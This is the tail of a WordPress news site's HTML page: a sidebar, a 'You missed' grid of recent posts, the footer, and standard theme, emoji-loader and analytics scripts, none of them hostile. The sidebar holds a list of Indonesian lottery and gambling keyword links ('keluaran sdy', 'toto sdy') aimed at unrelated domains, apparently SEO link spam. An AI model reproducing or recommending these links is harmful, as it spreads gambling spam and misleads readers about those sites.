<p><a href="https://foxandhoundtavern.com/"><span data-sheets-root="1">keluaran sdy</span></a></p>
<p><a href="https://greatlakescsmi.org/ontario/"><span data-sheets-root="1">data macau hari ini</span></a></p>
<p><a href="https://www.thebeaconhillpub.com/"><span data-sheets-root="1">keluaran sdy</span></a></p>
<p><a href="https://www.coffeeloungelucca.com/"><span data-sheets-root="1">live draw sdy lotto</span></a></p>
<p><a href="https://www.camprooseveltfirebird.com/"><span data-sheets-root="1">toto sdy</span></a></p>
<p><a href="https://pullensopen.org/"><span data-sheets-root="1">data sdy</span></a></p>
<p><a href="https://icdsrmktr2025.com/"><span data-sheets-root="1">live draw sdy</span></a></p>
<p><a href="https://es-pal.org/"><span data-sheets-root="1">data sdy</span></a></p>
<p>&nbsp;</p>
</div>
		</div>	</div>
</aside><!-- #secondary -->
        </aside>
        </div>
      <!--row-->
    </div>
  <!--container-->
</main>
    <div class="container-fluid missed-section mg-posts-sec-inner">
          
        <div class="missed-inner">
            <div class="row">
                                <div class="col-md-12">
                    <div class="mg-sec-title">
                        <!-- mg-sec-title -->
                        <h4>You missed</h4>
                    </div>
                </div>
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="http://transpower.cc/modern-world-wars-their-causes-and-impact/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="http://transpower.cc/modern-world-wars-their-causes-and-impact/" title="Permalink to: Modern World Wars: Their Causes and Impact"> Modern World Wars: Their Causes and Impact</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="http://transpower.cc/2026/01/">
                January 16, 2026            </a>
        </span>
            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="http://transpower.cc/state-conflict-causes-and-solutions/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="http://transpower.cc/state-conflict-causes-and-solutions/" title="Permalink to: State Conflict: Causes and Solutions"> State Conflict: Causes and Solutions</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="http://transpower.cc/2026/01/">
                January 11, 2026            </a>
        </span>
            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="http://transpower.cc/dynamics-of-political-change-in-north-korea/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="http://transpower.cc/dynamics-of-political-change-in-north-korea/" title="Permalink to: Dynamics of Political Change in North Korea"> Dynamics of Political Change in North Korea</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="http://transpower.cc/2026/01/">
                January 6, 2026            </a>
        </span>
            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="http://transpower.cc/recent-developments-in-the-global-economy/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="http://transpower.cc/recent-developments-in-the-global-economy/" title="Permalink to: Recent Developments in the Global Economy"> Recent Developments in the Global Economy</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="http://transpower.cc/2026/01/">
                January 1, 2026            </a>
        </span>
            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                            </div>
        </div>
            </div>
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer back-img" >
        <div class="overlay" >
                <!--Start mg-footer-widget-area-->
                <!--End mg-footer-widget-area-->
            <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                                                    </div>
                                                <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="http://transpower.cc/" rel="home">transpower.cc</a></p>
                            <p class="site-description-footer"></p>
                        </div>
                                            </div>
                    
                    <div class="col-md-6 text-right text-xs">
                        <ul class="mg-social">
                                    <!--/col-md-4-->  
         
                        </ul>
                    </div>
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
                <div class="mg-footer-copyright">
                        <div class="container-fluid">
            <div class="row">
                 
                <div class="col-md-6 text-xs "> 
                    <p>
                    <a href="https://wordpress.org/">
                    Proudly powered by WordPress                    </a>
                    <span class="sep"> | </span>
                    Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.                    </p>
                </div>
                                            <div class="col-md-6 text-md-right text-xs">
                            <ul class="info-right justify-content-center justify-content-md-end "><li class="nav-item menu-item "><a class="nav-link " href="http://transpower.cc/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-2"><a class="nav-link" href="http://transpower.cc/sample-page/">Sample Page</a></li></ul>
                        </div>
                                    </div>
            </div>
        </div>
                </div>
        <!--/overlay-->
        </div>
    </footer>
    <!--/footer-->
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
        <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!-- /Scroll To Top -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newshike/*","/wp-content/themes/newsup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		jQuery(document).ready(function() {
		function widget_post_list() {
			jQuery(".widget-post-list").owlCarousel({
				autoPlay: 3000, //Set AutoPlay to 3 seconds
				items : 3,
				itemsDesktop : [1199,3],
				itemsDesktopSmall : [979,2],
    			itemsMobile: [767, 1],
				pagination : false,
				navigation : true,
				loop:true,
				margin:10,
				navigationText: [
						"<i class='fa fa-angle-left'></i>",
						"<i class='fa fa-angle-right'></i>"
					]
			});
		}
		widget_post_list();
	});
	</script>
	<style>
		.wp-block-search .wp-block-search__label::before, .mg-widget .wp-block-group h2:before, .mg-sidebar .mg-widget .wtitle::before, .mg-sec-title h4::before, footer .mg-widget h6::before {
			background: inherit;
		}
	</style>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="http://transpower.cc/wp-content/themes/newsup/js/custom.js?ver=6.9" id="newsup-custom-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/custom-time.js?ver=6.9" id="newsup-custom-time-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://transpower.cc/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://transpower.cc/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d7574dfbdbf14074a9274dd114c7e7df","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>